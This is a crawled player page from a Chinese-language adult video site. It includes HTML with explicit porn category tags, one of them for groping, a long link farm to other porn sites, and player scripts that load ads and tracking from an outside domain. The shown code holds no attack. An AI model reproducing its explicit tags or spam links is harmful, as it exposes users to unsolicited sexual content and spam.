

--- FILE ---
content_type: text/html
request_url: https://www.4jpav.com/player/av_112294.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="zh-Hant">
<head>
<meta charset="utf-8">
<title>正在播放 梨形身材女神 秋和柯基 挑戰大尺度寫真拍攝 - 免費100%AV影片 | AV成人影片網</title>
<meta name="keywords" content="梨形身材女神 秋和柯基 挑戰大尺度寫真拍攝,梨形身材女神 秋和柯基 挑戰大尺度寫真拍攝A片,梨形身材女神 秋和柯基 挑戰大尺度寫真拍攝視頻,梨形身材女神 秋和柯基 挑戰大尺度寫真拍攝影片" />
<meta name="description" content="正在播放 梨形身材女神 秋和柯基 挑戰大尺度寫真拍攝 .支持支援電腦.平板.手機在線播放觀看,100%免費!" />
<link type="text/css" rel="stylesheet" href="/css/style9.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile9.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar">    <div class="wrap"><span class="domain"><div id="logo"><a href="/">AV影片網</a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">鐘意本站請將</font><font color="#00FF00" size="4"><script language="javascript">host= window.location.host;document.write(host)</script></font><font color="#808000"></font><font size="4" color="#ffffff">轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav">
<ul class="nav_menu clearfix"><li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.8av.club:81/4jpav/" target="_blank">更多</a></li>
<li><a href="/tags/Japanese/">日本</a></li>
<li><a href="/tags/American/">美國</a></li>
<li><a href="/tags/Korean/">韓國</a></li>
<li><a href="/tags/Chinese/">華人</a></li>
<li><a href="/tags/Lovely/">少女</a></li>
<li><a href="/tags/Lesbians/">女同</a></li>
<li><a href="/tags/Alone/">單人</a></li>
<li><a href="/tags/Threesomes/">3P</a></li>
<li><a href="/tags/Group-Sex/">群P</a></li></ul>
<ul class="nav_menu clearfix"><li class="active">
<a href="/tags/Asian/">亞洲視頻</a></li>
<li><a href="/tags/Sex/">撲野</a></li>
<li><a href="/tags/Handjobs/">打炮</a></li>
<li><a href="/tags/Blowjobs/">吹簫</a></li>
<li><a href="/tags/Bra/">胸圍</a></li>
<li><a href="/tags/Photo-Shoot/">寫真</a></li>
<li><a href="/tags/Stewardess/">空姐</a></li>
<li><a href="/tags/Uniform/">制服</a></li>
<li><a href="/tags/Maid/">女傭</a></li>
<li><a href="/tags/Beautiful/">靚女</a></li>
<li><a href="/tags/Uncensored/">無碼</a></li></ul>
<ul class="nav_menu clearfix"><li class="active">
<a href="/tags/European/">歐美視頻</a></li>
<li><a href="/tags/Striptease/">豔舞</a></li>
<li><a href="/tags/Stockings/">絲襪</a></li>
<li><a href="/tags/Hairy/">毛深</a></li>
<li><a href="/tags/Shaved/">白虎</a></li>
<li><a href="/tags/Groping/">痴漢</a></li>
<li><a href="/tags/Outdoor/">露出</a></li>
<li><a href="/tags/Big-Boobs/">大波</a></li>
<li><a href="/tags/Wife/">人妻</a></li>
<li><a href="/tags/Selfie/">自拍</a></li>
<li><a href="/tags/Live/">網紅</a></li></ul></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">梨形身材女神 秋和柯基 挑戰大尺度寫真拍攝</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/112294/" target="_blank"><img src="/imgs/files/123/2024051808272846876.jpg" title="梨形身材女神 秋和柯基 挑戰大尺度寫真拍攝" alt="梨形身材女神 秋和柯基 挑戰大尺度寫真拍攝" width="320" height="250"/></a></dt>
<dd>觀看：<span>73524次</span></dd><dd>熱度：<span>83.7%</span></dd></dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix">標籤：<span><a href="/tags/Asian/">亞洲</a> , <a href="/tags/Breast/">奶霸</a> , <a href="/tags/Boops/">豪奶</a> , <a href="/tags/Chinese/">華人</a> , <a href="/tags/Model/">內衣模特兒</a> , <a href="/tags/Photo-Shoot/">性感寫真</a> , <a href="/tags/Stripping/">脫衣</a> </span></div>
<div class="film_photo"><div align="center"><script src="/vjs/12294.js"></script>
</div></div>
<div class="film_bar clearfix">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-3.js" rel="nofollow"></script></ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">AV電影</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产av</a> | 
<a href="http://www.cg173.com" target="_blank">av影院</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新亞洲av</a> | 
<a href="http://www.zxxx91.com" target="_blank">av短片</a> | 
<a href="http://www.173ag.com" target="_blank">線上a片</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院网</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.02xn.com" target="_blank">av短片</a> | 
<a href="http://www.18xxmm.com" target="_blank">中文不卡</a> | 
<a href="http://www.55papapa.com" target="_blank">永久av</a> |  
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">最新av</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">國產av影院</a> | 
<a href="http://www.vj93.com" target="_blank">中文無碼</a> | 
<a href="http://www.173mav.com" target="_blank">av大片</a> | 
<a href="http://www.99xxmm.com" target="_blank">六九av</a> | 
<a href="http://www.2papapa.com" target="_blank">無碼字幕</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">不卡快憣</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">av大片</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.xxmm15.com" target="_blank">快憣視頻</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">日韓無碼</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">成人片在線</a> | 
<a href="http://www.jpav52.com" target="_blank">看av片</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">亞洲av</a> | 
<a href="http://www.xxmm35.com" target="_blank">精品字幕</a> | 
<a href="http://www.13jav.com" target="_blank">日韓視頻</a> | 
<a href="http://www.1733av.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://zh.vxxvxxx.com" target="_blank">av影院</a> | 
<a href="http://www.vj93.com" target="_blank">午夜影院</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.51jpav.com" target="_blank">不卡av</a> | 
<a href="http://www.5jpav.com" target="_blank">無碼高清</a> | 
<a href="http://www.52jpav.com" target="_blank">精品av</a> | 
<a href="http://www.99jpav.com" target="_blank">免費A片</a>
</p>
<p>
<a href="http://www.6jpav.com" target="_blank">免費AV網</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.11papapa.com" target="_blank">午夜快憣</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.69xxmm.com" target="_blank">免費AV影院</a>
</p></div>
<div class="clear"></div>
<div class="copyright">
<p align="center">收藏本站永久網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a>
</p>
<p>友情提示：請勿長時間觀看av視頻，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
<p class="cno">站點申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p></div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script async src="//static.addtoany.com/menu/page.js"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.4jpav.com/vjs/12294.js
body_size: -77
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/12294.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/12294.js
body_size: 1070
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #075E92; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/123/2024051808272846876.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202405/12294_2RvgF.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=12294\'></script>");


document.writeln("</body>");
document.writeln("</html>");